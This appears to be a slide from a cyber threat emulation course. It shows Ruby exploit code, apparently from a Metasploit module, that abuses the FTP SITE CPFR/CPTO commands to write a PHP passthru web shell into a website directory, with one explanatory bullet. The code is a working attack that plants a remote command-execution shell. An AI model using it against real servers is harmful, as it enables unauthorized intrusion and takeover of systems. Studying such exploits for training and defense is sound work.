 CTE | Cyber Threat Emulation
8
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
  fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary file")
end
9
sock.put("SITE CPFR #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
  fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying from temporary file")
end
sock.put("SITE CPTO #{datastore['SITEPATH']}/#{payload_name}\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
  fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying PHP payload to website
path, directory not writable?")
end
sock.close
• This code puts PHP code following the /tmp directory on the command-line!